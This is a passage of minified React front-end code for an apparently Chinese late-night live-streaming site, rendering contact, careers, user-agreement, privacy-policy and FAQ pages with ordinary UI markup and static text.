focus:border-purple-500",children:[n.jsx("option",{value:"general",children:"一般咨询"}),n.jsx("option",{value:"technical",children:"技术支持"}),n.jsx("option",{value:"business",children:"商务合作"}),n.jsx("option",{value:"complaint",children:"投诉建议"}),n.jsx("option",{value:"security",children:"安全举报"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-300 mb-2",children:"主题 *"}),n.jsx("input",{type:"text",id:"subject",name:"subject",required:!0,value:e.subject,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500",placeholder:"请简要描述您的问题"})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-300 mb-2",children:"详细描述 *"}),n.jsx("textarea",{id:"message",name:"message",required:!0,rows:6,value:e.message,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 resize-none",placeholder:"请详细描述您的问题或建议..."})]}),n.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Pd,{className:"w-5 h-5"}),n.jsx("span",{children:"发送消息"})]})]})]})}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"联系方式"}),n.jsx("div",{className:"space-y-4",children:l.map(o=>{const u=o.icon;return n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx(u,{className:`w-6 h-6 ${o.color}`})}),n.jsxs("div",{children:[n.jsx("h4",{className:"text-white font-semibold",children:o.title}),n.jsx("p",{className:"text-gray-300",children:o.content}),n.jsx("p",{className:"text-gray-400 text-sm",children:o.description})]})]},o.title)})})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h3",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(qt,{className:"w-6 h-6 text-blue-400"}),n.jsx("span",{children:"服务时间"})]}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsxs("div",{className:"flex justify-between",children:[n.jsx("span",{children:"在线客服"}),n.jsx("span",{children:"24/7"})]}),n.jsxs("div",{className:"flex justify-between",children:[n.jsx("span",{children:"电话客服"}),n.jsx("span",{children:"9:00 - 21:00"})]}),n.jsxs("div",{className:"flex justify-between",children:[n.jsx("span",{children:"邮件回复"}),n.jsx("span",{children:"24小时内"})]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"专业部门"}),n.jsx("div",{className:"space-y-4",children:i.map(o=>{const u=o.icon;return n.jsxs("div",{className:"border-b border-gray-700 pb-3 last:border-b-0",children:[n.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[n.jsx(u,{className:"w-5 h-5 text-purple-400"}),n.jsx("h4",{className:"text-white font-semibold",children:o.title})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:o.description}),n.jsx("p",{className:"text-purple-400 text-sm",children:o.email})]},o.title)})})]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6 text-center",children:"常见问题"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:a.map((o,u)=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4",children:[n.jsx("h3",{className:"text-white font-semibold mb-2",children:o.question}),n.jsx("p",{className:"text-gray-400 text-sm",children:o.answer})]},u))})]})]})})},Zh=()=>{const[e,t]=y.useState(null),r=[{icon:Z,title:"健康保障",description:"五险一金、商业保险、年度体检",color:"text-red-400"},{icon:$t,title:"成长发展",description:"培训机会、晋升通道、技能提升",color:"text-green-400"},{icon:Ae,title:"团队氛围",description:"年轻团队、扁平管理、开放沟通",color:"text-blue-400"},{icon:qt,title:"工作平衡",description:"弹性工作、带薪年假、节日福利",color:"text-purple-400"}],s=[{id:1,title:"前端开发工程师",department:"技术部",location:"北京",type:"全职",experience:"3-5年",salary:"20K-35K",icon:vh,description:"负责直播平台前端开发，优化用户体验，参与产品功能设计和实现。",requirements:["熟练掌握React、TypeScript、Tailwind CSS等前端技术","有直播或视频相关项目经验优先","具备良好的代码规范和团队协作能力","对用户体验有深入理解和追求"],responsibilities:["负责直播平台Web端和移动端开发","优化页面性能和用户交互体验","与设计师、后端工程师协作完成产品功能","参与技术方案设计和代码review"]},{id:2,title:"UI/UX设计师",department:"设计部",location:"北京",type:"全职",experience:"2-4年",salary:"15K-25K",icon:Js,description:"负责直播平台界面设计，提升用户体验，打造优秀的视觉效果。",requirements:["熟练使用Figma、Sketch等设计工具","有移动端和Web端设计经验","对直播行业有一定了解","具备良好的审美和创新能力"],responsibilities:["负责直播平台UI/UX设计","制定设计规范和组件库","与产品经理协作完成需求分析","跟进设计效果的开发实现"]},{id:3,title:"产品经理",department:"产品部",location:"北京",type:"全职",experience:"3-5年",salary:"25K-40K",icon:hh,description:"负责直播平台产品规划，推动产品功能迭代，提升用户满意度。",requirements:["有直播或社交产品经验","具备数据分析和用户研究能力","优秀的沟通协调和项目管理能力","对行业趋势有敏锐洞察力"],responsibilities:["制定产品发展战略和规划","负责产品需求分析和功能设计","协调各部门推进产品开发","分析用户反馈优化产品体验"]},{id:4,title:"运营专员",department:"运营部",location:"北京",type:"全职",experience:"1-3年",salary:"12K-20K",icon:Cn,description:"负责平台内容运营，主播管理，活动策划，提升平台活跃度。",requirements:["有直播或内容运营经验优先","具备活动策划和执行能力","良好的沟通能力和服务意识","对网络文化和年轻用户有深入了解"],responsibilities:["负责主播招募和日常管理","策划和执行平台活动","监控内容质量和用户反馈","协助制定运营策略和规范"]}],l=["用户至上，持续创新","开放包容，团队协作","追求卓越，拥抱变化","诚信正直，责任担当"];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"加入我们"}),n.jsx("p",{className:"text-xl text-gray-300 max-w-3xl mx-auto",children:"在深夜直播平台，与优秀的伙伴一起创造有价值的产品，在快速发展的公司中实现个人成长"})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"公司文化"}),n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-pink-900/20 rounded-xl p-8",children:[n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-8",children:r.map(i=>{const a=i.icon;return n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"flex justify-center mb-4",children:n.jsx("div",{className:"w-16 h-16 bg-gray-800/50 rounded-full flex items-center justify-center",children:n.jsx(a,{className:`w-8 h-8 ${i.color}`})})}),n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:i.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:i.description})]},i.title)})}),n.jsxs("div",{className:"text-center",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"我们的价值观"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:l.map((i,a)=>n.jsx("div",{className:"bg-gray-800/30 rounded-lg p-4",children:n.jsx("p",{className:"text-gray-300",children:i})},a))})]})]})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"职位招聘"}),n.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:s.map(i=>{const a=i.icon,o=e===i.id;return n.jsxs("div",{className:`bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border transition-all cursor-pointer ${o?"border-purple-500":"border-gray-700/50 hover:border-gray-600"}`,onClick:()=>t(o?null:i.id),children:[n.jsxs("div",{className:"flex items-start space-x-4 mb-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(a,{className:"w-6 h-6 text-white"})})}),n.jsxs("div",{className:"flex-1",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:i.title}),n.jsxs("div",{className:"flex flex-wrap gap-2 mb-2",children:[n.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded text-sm",children:i.department}),n.jsxs("span",{className:"bg-blue-500/20 text-blue-300 px-2 py-1 rounded text-sm flex items-center space-x-1",children:[n.jsx(Ld,{className:"w-3 h-3"}),n.jsx("span",{children:i.location})]}),n.jsx("span",{className:"bg-green-500/20 text-green-300 px-2 py-1 rounded text-sm",children:i.type})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-400 text-sm",children:i.experience}),n.jsx("span",{className:"text-purple-400 font-semibold",children:i.salary})]})]})]}),n.jsx("p",{className:"text-gray-300 mb-4",children:i.description}),o&&n.jsxs("div",{className:"space-y-4 border-t border-gray-700 pt-4",children:[n.jsxs("div",{children:[n.jsx("h4",{className:"text-white font-semibold mb-2",children:"职位要求："}),n.jsx("ul",{className:"space-y-1",children:i.requirements.map((u,d)=>n.jsxs("li",{className:"text-gray-400 text-sm flex items-start space-x-2",children:[n.jsx("span",{className:"text-purple-400 mt-1",children:"•"}),n.jsx("span",{children:u})]},d))})]}),n.jsxs("div",{children:[n.jsx("h4",{className:"text-white font-semibold mb-2",children:"工作职责："}),n.jsx("ul",{className:"space-y-1",children:i.responsibilities.map((u,d)=>n.jsxs("li",{className:"text-gray-400 text-sm flex items-start space-x-2",children:[n.jsx("span",{className:"text-pink-400 mt-1",children:"•"}),n.jsx("span",{children:u})]},d))})]}),n.jsxs("button",{className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-2 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Pd,{className:"w-4 h-4"}),n.jsx("span",{children:"投递简历"})]})]})]},i.id)})})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50 mb-16",children:[n.jsx("h2",{className:"text-2xl font-bold text-white text-center mb-8",children:"招聘流程"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6",children:[{step:"1",title:"简历投递",description:"在线投递简历"},{step:"2",title:"简历筛选",description:"3个工作日内回复"},{step:"3",title:"面试沟通",description:"技术面试+HR面试"},{step:"4",title:"入职报到",description:"发放offer，办理入职"}].map((i,a)=>n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white font-bold text-lg mx-auto mb-3",children:i.step}),n.jsx("h3",{className:"text-white font-semibold mb-2",children:i.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:i.description})]},a))})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"联系HR"}),n.jsx("p",{className:"text-gray-400 mb-6",children:"如果您对职位有任何疑问，欢迎联系我们的HR团队"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[n.jsx("a",{href:"mailto:hr@nightlive.com",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all",children:"发送邮件"}),n.jsx("span",{className:"text-gray-400",children:"或致电：400-888-0000"})]})]})]})})},Yh=()=>{const e=[{icon:kd,title:"服务条款总则",content:["本协议是您与深夜直播平台之间关于使用本平台服务的法律协议","使用本平台服务即表示您同意遵守本协议的所有条款","我们保留随时修改本协议的权利，修改后的协议将在平台上公布","继续使用服务即视为接受修改后的协议"]},{icon:Ae,title:"用户注册与账户",content:["用户必须年满18周岁才能注册使用本平台服务","注册时必须提供真实、准确、完整的个人信息","用户有责任维护账户安全，不得将账户转让给他人","发现账户被盗用应立即通知平台客服"]},{icon:Ct,title:"平台服务规范",content:["平台提供24小时在线直播娱乐服务","用户可以观看直播、参与互动、发送礼物等","平台有权对违规内容进行删除或限制","服务可能因维护、升级等原因暂时中断"]},{icon:qo,title:"禁止行为",content:["发布违法、暴力、色情、恶意等不当内容","恶意刷屏、发送垃圾信息或进行网络攻击","侵犯他人知识产权或进行商业欺诈","传播虚假信息或进行恶意炒作"]},{icon:ae,title:"隐私保护",content:["我们承诺保护用户隐私信息安全","不会向第三方泄露用户个人信息","使用信息仅用于提供更好的服务体验","用户有权查询、修改或删除个人信息"]},{icon:Ph,title:"法律责任",content:["用户应对自己的行为承担法律责任","因违规行为造成的损失由用户自行承担","平台有权配合司法机关进行调查","争议解决适用中华人民共和国法律"]}],t=[{title:"未成年人保护",content:"本平台严格禁止未成年人注册使用，如发现将立即封禁账户"},{title:"内容审核",content:"所有直播内容均需通过平台审核，违规内容将被立即下架"},{title:"虚拟物品",content:"平台内虚拟礼物等物品不可兑换现金，仅用于平台内消费"},{title:"服务变更",content:"平台有权根据业务需要调整服务内容，会提前通知用户"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-4xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"用户协议"}),n.jsx("p",{className:"text-xl text-gray-300",children:"请仔细阅读以下条款，使用我们的服务即表示您同意遵守这些条款"}),n.jsxs("div",{className:"mt-6 text-sm text-gray-400",children:[n.jsx("p",{children:"最后更新时间：2025年1月15日"}),n.jsx("p",{children:"生效时间：2025年1月15日"})]})]}),n.jsxs("div",{className:"bg-gradient-to-r from-red-900/20 to-orange-900/20 rounded-xl p-6 mb-8 border border-red-500/30",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(qo,{className:"w-6 h-6 text-red-400"}),n.jsx("span",{children:"重要提示"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:t.map((r,s)=>n.jsxs("div",{className:"bg-gray-900/50 rounded-lg p-4",children:[n.jsx("h3",{className:"text-white font-semibold mb-2",children:r.title}),n.jsx("p",{className:"text-gray-300 text-sm",children:r.content})]},s))})]}),n.jsx("div",{className:"space-y-8",children:e.map((r,s)=>{const l=r.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(l,{className:"w-6 h-6 text-white"})}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:r.title})]}),n.jsx("div",{className:"space-y-4",children:r.content.map((i,a)=>n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"w-2 h-2 bg-purple-400 rounded-full mt-2 flex-shrink-0"}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:i})]},a))})]},s)})}),n.jsxs("div",{className:"mt-12 bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"补充条款"}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{children:[n.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"主播相关条款"}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsx("p",{children:"• 申请成为主播需要通过平台审核，提供真实身份信息"}),n.jsx("p",{children:"• 主播应遵守直播规范，不得发布违规内容"}),n.jsx("p",{children:"• 主播收益按照平台分成规则进行结算"}),n.jsx("p",{children:"• 主播有义务配合平台的管理和监督"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"知识产权"}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsx("p",{children:"• 平台拥有网站设计、软件、商标等知识产权"}),n.jsx("p",{children:"• 用户上传的内容应确保不侵犯他人知识产权"}),n.jsx("p",{children:"• 未经授权不得复制、传播平台内容"}),n.jsx("p",{children:"• 发现侵权行为请及时举报"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"免责声明"}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsx("p",{children:"• 平台不对用户发布的内容承担责任"}),n.jsx("p",{children:"• 因不可抗力导致的服务中断不承担责任"}),n.jsx("p",{children:"• 用户之间的纠纷应自行解决"}),n.jsx("p",{children:"• 第三方链接的安全性由用户自行判断"})]})]})]})]}),n.jsx("div",{className:"mt-12 text-center",children:n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-pink-900/20 rounded-xl p-8",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"联系我们"}),n.jsx("p",{className:"text-gray-300 mb-6",children:"如果您对本协议有任何疑问，请联系我们的客服团队"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"客服邮箱："}),n.jsx("span",{className:"text-purple-400",children:"legal@nightlive.com"})]}),n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"客服电话："}),n.jsx("span",{className:"text-purple-400",children:"400-888-0000"})]})]})]})})]})})},Jh=()=>{const e=[{icon:kd,title:"隐私政策概述",content:["本隐私政策说明我们如何收集、使用、存储和保护您的个人信息","我们承诺严格保护用户隐私，仅在必要时收集和使用个人信息","本政策适用于深夜直播平台的所有服务和功能","我们会定期更新本政策，请您定期查看最新版本"]},{icon:yh,title:"信息收集",content:["注册信息：用户名、邮箱、手机号码等基本信息","设备信息：设备型号、操作系统、浏览器类型等","使用信息：观看记录、互动行为、偏好设置等","位置信息：基于IP地址的大致地理位置（可选）"]},{icon:ae,title:"信息使用",content:["提供和改进平台服务，优化用户体验","个性化推荐内容，提供定制化服务","安全监控和风险防控，保护平台安全","客户服务和技术支持，解决用户问题"]},{icon:Ae,title:"信息共享",content:["我们不会向第三方出售您的个人信息","仅在法律要求或用户同意的情况下共享信息","与合作伙伴共享匿名化的统计数据","在公司合并、收购时可能转移用户数据"]},{icon:Ts,title:"信息保护",content:["采用SSL加密技术保护数据传输安全","使用防火墙和入侵检测系统保护服务器","定期进行安全审计和漏洞扫描","员工签署保密协议，限制数据访问权限"]},{icon:Yr,title:"用户权利",content:["查询权：您可以查询我们收集的个人信息","更正权：您可以要求更正错误的个人信息","删除权：您可以要求删除不必要的个人信息","撤回权：您可以撤回对信息处理的同意"]}],t=[{category:"必需信息",description:"提供基本服务所必需的信息",items:["用户名","邮箱地址","密码"],required:!0},{category:"功能信息",description:"提供增强功能所需的信息",items:["头像","个人简介","偏好设置"],required:!1},{category:"分析信息",description:"用于改进服务的匿名化信息",items:["使用统计","性能数据","错误日志"],required:!1}],r=[{title:"技术保护",measures:["数据加密","访问控制","安全审计","备份恢复"],icon:Ct},{title:"管理保护",measures:["员工培训","权限管理","保密协议","安全制度"],icon:Ae},{title:"物理保护",measures:["机房安全","设备管理","访问控制","监控系统"],icon:Ts}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-4xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"隐私政策"}),n.jsx("p",{className:"text-xl text-gray-300",children:"我们重视您的隐私，本政策详细说明我们如何保护您的个人信息"}),n.jsxs("div",{className:"mt-6 text-sm text-gray-400",children:[n.jsx("p",{children:"最后更新时间：2025年1月15日"}),n.jsx("p",{children:"生效时间：2025年1月15日"})]})]}),n.jsxs("div",{className:"bg-gradient-to-r from-blue-900/20 to-purple-900/20 rounded-xl p-6 mb-8 border border-blue-500/30",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(Ct,{className:"w-8 h-8 text-blue-400"}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:"我们的承诺"})]}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"text-3xl font-bold text-blue-400 mb-2",children:"0"}),n.jsx("div",{className:"text-gray-300 text-sm",children:"信息泄露事件"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"text-3xl font-bold text-green-400 mb-2",children:"100%"}),n.jsx("div",{className:"text-gray-300 text-sm",children:"数据加密传输"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"text-3xl font-bold text-purple-400 mb-2",children:"24/7"}),n.jsx("div",{className:"text-gray-300 text-sm",children:"安全监控"})]})]})]}),n.jsxs("div",{className:"mb-8",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6 text-center",children:"数据收集类型"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:t.map((s,l)=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center justify-between mb-4",children:[n.jsx("h3",{className:"text-lg font-bold text-white",children:s.category}),n.jsx("span",{className:`px-2 py-1 rounded text-xs font-semibold ${s.required?"bg-red-500/20 text-red-300":"bg-green-500/20 text-green-300"}`,children:s.required?"必需":"可选"})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-4",children:s.description}),n.jsx("ul",{className:"space-y-1",children:s.items.map((i,a)=>n.jsxs("li",{className:"text-gray-300 text-sm flex items-center space-x-2",children:[n.jsx("div",{className:"w-1.5 h-1.5 bg-purple-400 rounded-full"}),n.jsx("span",{children:i})]},a))})]},l))})]}),n.jsx("div",{className:"space-y-8 mb-12",children:e.map((s,l)=>{const i=s.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-purple-500 rounded-lg flex items-center justify-center",children:n.jsx(i,{className:"w-6 h-6 text-white"})}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:s.title})]}),n.jsx("div",{className:"space-y-4",children:s.content.map((a,o)=>n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"w-2 h-2 bg-blue-400 rounded-full mt-2 flex-shrink-0"}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:a})]},o))})]},l)})}),n.jsxs("div",{className:"mb-12",children:[n.jsx("h2",{className:"text-2xl font-bold text-white text-center mb-8",children:"安全保护措施"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:r.map((s,l)=>{const i=s.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(i,{className:"w-8 h-8 text-purple-400"}),n.jsx("h3",{className:"text-lg font-bold text-white",children:s.title})]}),n.jsx("ul",{className:"space-y-2",children:s.measures.map((a,o)=>n.jsxs("li",{className:"text-gray-300 text-sm flex items-center space-x-2",children:[n.jsx("div",{className:"w-1.5 h-1.5 bg-purple-400 rounded-full"}),n.jsx("span",{children:a})]},o))})]},l)})})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50 mb-12",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"如何行使您的权利"}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[n.jsxs("div",{children:[n.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"在线操作"}),n.jsxs("ul",{className:"space-y-2 text-gray-300",children:[n.jsx("li",{children:"• 登录账户设置页面修改个人信息"}),n.jsx("li",{children:"• 在隐私设置中管理数据使用权限"}),n.jsx("li",{children:"• 通过账户删除功能删除个人数据"}),n.jsx("li",{children:"• 下载个人数据副本"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"联系我们"}),n.jsxs("ul",{className:"space-y-2 text-gray-300",children:[n.jsx("li",{children:"• 邮箱：privacy@nightlive.com"}),n.jsx("li",{children:"• 电话：400-888-0000"}),n.jsx("li",{children:"• 在线客服：24小时服务"}),n.jsx("li",{children:"• 响应时间：3个工作日内"})]})]})]})]}),n.jsx("div",{className:"bg-gradient-to-r from-orange-900/20 to-red-900/20 rounded-xl p-6 border border-orange-500/30 mb-12",children:n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx(ph,{className:"w-6 h-6 text-orange-400 mt-1 flex-shrink-0"}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-lg font-bold text-white mb-2",children:"特别提醒"}),n.jsxs("div",{className:"space-y-2 text-gray-300 text-sm",children:[n.jsx("p",{children:"• 未成年人使用本平台需要监护人同意"}),n.jsx("p",{children:"• 请定期检查和更新您的隐私设置"}),n.jsx("p",{children:"• 发现账户异常请立即联系客服"}),n.jsx("p",{children:"• 不要在公共场所使用本平台避免信息泄露"})]})]})]})}),n.jsx("div",{className:"text-center",children:n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-blue-900/20 rounded-xl p-8",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"隐私问题咨询"}),n.jsx("p",{className:"text-gray-300 mb-6",children:"如果您对我们的隐私政策有任何疑问或建议，请随时联系我们"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"隐私专员邮箱："}),n.jsx("span",{className:"text-blue-400",children:"privacy@nightlive.com"})]}),n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"隐私热线："}),n.jsx("span",{className:"text-blue-400",children:"400-888-0000"})]})]})]})})]})})},ex=()=>{const[e,t]=y.useState(""),[r,s]=y.useState(null),[l,i]=y.useState("all"),a=[{id:"all",name:"全部问题",icon:Tl,count:24},{id:"account",name:"账户相关",icon:Ae,count:6},{id:"streaming",name:"直播功能",icon:Et,count:8},{id:"payment",name:"充值付费",icon:Cd,count:4},{id:"security",name:"安全问题",icon:Ct,count:3},{id:"technical",name:"技术支持",icon:Yr,count:3}],o=[{id:1,category:"account",question:"如何注册深夜直播平台账户？",answer:'您可以通过以下步骤注册账户：1. 点击页面右上角的"登录"按钮；2. 选择"立即注册"；3. 填写邮箱、用户名和密码；4. 验证邮箱地址；5. 完成注册。注册成功后即可开始使用平台的所有功能。',tags:["注册","账户","新用户"]},{id:2,category:"account",question:"忘记密码怎么办？",answer:'如果您忘记了密码，可以通过以下方式重置：1. 在登录页面点击"忘记密码"；2. 输入注册时使用的邮箱地址；3. 查收重置密码邮件；4. 点击邮件中的链接设置新密码。如果没有收到邮件，请检查垃圾邮件文件夹或联系客服。',tags:["密码","重置","登录"]},{id:3,category:"streaming",question:"如何开始直播？",answer:'开始直播需要先申请成为主播：1. 登录账户后进入个人中心；2. 点击"申请成为主播"；3. 填写真实信息并上传身份证明；4. 等待审核（通常3个工作日）；5. 审核通过后即可在个人中心开启直播。直播时请遵守平台规范。',tags:["直播","主播","申请"]},{id:4,category:"streaming",question:"直播画质不清晰怎么办？",answer:"直播画质问题可能由以下原因造成：1. 网络带宽不足，建议使用稳定的宽带网络；2. 设备性能不够，尝试降低直播分辨率；3. 直播软件设置问题，检查编码器设置；4. 服务器负载过高，可以稍后再试。如问题持续存在，请联系技术支持。",tags:["画质","网络","设备"]},{id:5,category:"payment",question:"如何充值购买礼物？",answer:'充值购买礼物的步骤：1. 登录账户后点击个人头像；2. 选择"充值中心"；3. 选择充值金额和支付方式；4. 完成支付后金币会自动到账；5. 在直播间点击礼物图标即可送礼。支持微信、支付宝、银行卡等多种支付方式。',tags:["充值","礼物","支付"]},{id:6,category:"payment",question:"充值失败怎么办？",answer:"充值失败的解决方法：1. 检查网络连接是否稳定；2. 确认支付账户余额充足；3. 检查银行卡是否开通网上支付功能；4. 清除浏览器缓存后重试；5. 如果问题依然存在，请保存支付凭证并联系客服处理。我们会在24小时内为您解决问题。",tags:["充值失败","支付","客服"]},{id:7,category:"security",question:"如何保护账户安全？",answer:"保护账户安全的建议：1. 设置复杂的密码，包含字母、数字和特殊字符；2. 定期更换密码，不要使用相同密码；3. 开启双重验证功能；4. 不要在公共场所登录账户；5. 及时退出登录，不要保存密码；6. 发现异常立即联系客服。",tags:["安全","密码","保护"]},{id:8,category:"technical",question:"网页加载缓慢怎么办？",answer:"网页加载缓慢的解决方案：1. 检查网络连接速度；2. 清除浏览器缓存和Cookie；3. 关闭其他占用带宽的应用；4. 尝试使用其他浏览器；5. 重启路由器；6. 